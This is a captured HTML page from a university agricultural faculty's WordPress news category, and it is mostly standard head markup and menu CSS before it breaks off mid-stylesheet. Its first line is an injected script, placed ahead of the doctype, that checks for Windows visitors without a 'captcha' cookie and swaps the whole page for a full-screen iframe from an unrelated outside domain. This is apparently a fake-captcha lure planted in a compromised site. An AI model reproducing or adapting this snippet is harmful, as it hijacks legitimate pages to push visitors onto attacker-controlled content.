

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrarias.unca.edu.ar/category/novedades/?filter_by=random_posts
body_size: 177471
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
    <title>Novedades | Facultad de Ciencias Agrarias</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://agrarias.unca.edu.ar/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://agrarias.unca.edu.ar/wp-content/uploads/2017/01/logo288.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed" href="https://agrarias.unca.edu.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; RSS de los comentarios" href="https://agrarias.unca.edu.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Novedades RSS de la categoría" href="https://agrarias.unca.edu.ar/category/novedades/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agrarias.unca.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://agrarias.unca.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fep-style-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fep-common-style-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://agrarias.unca.edu.ar/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.63' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-4609 {
  width: 25px;
  height: 25px;
  position: absolute;
  top: 0;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 0;
  background: #222222;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-4609:hover, #rmp_menu_trigger-4609:focus {
  background: #222222;
  text-decoration: unset;
}
#rmp_menu_trigger-4609.is-active {
  background: #222222;
}
#rmp_menu_trigger-4609 .rmp-trigger-box {
  width: 23px;
  color: #ffffff;
}
#rmp_menu_trigger-4609 .rmp-trigger-icon-active, #rmp_menu_trigger-4609 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-4609.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-4609.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-4609.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-4609.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-4609 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-4609 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-4609 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner, #rmp_menu_trigger-4609 .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609 .responsive-menu-pro-inner::after {
  width: 23px;
  height: 4px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4609:hover .responsive-menu-pro-inner, #rmp_menu_trigger-4609:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-4609:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner::before {
  top: 4px;
}
#rmp_menu_trigger-4609 .responsive-menu-pro-inner::after {
  bottom: 4px;
}
#rmp_menu_trigger-4609.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-4609 {
    display: block;
  }
  #rmp-container-4609 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    max-width: 680px;
    background-color: #0a0a0a;
    background-image: url("");
    height: 100%;
    right: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-4609 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-4609 .rmp-menu, #rmp-menu-wrap-4609 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-4609 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #3f3f3f;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #3f3f3f;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:after, #rmp-menu-wrap-4609 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-4609 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-4609 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-4609 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-4609 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-4609 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-4609 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-4609 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-4609 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-4609 {
    background-color: #212121;
    color: #ffffff;
    text-align: center;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-4609:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-4609 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-4609 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-4609 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-4609 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
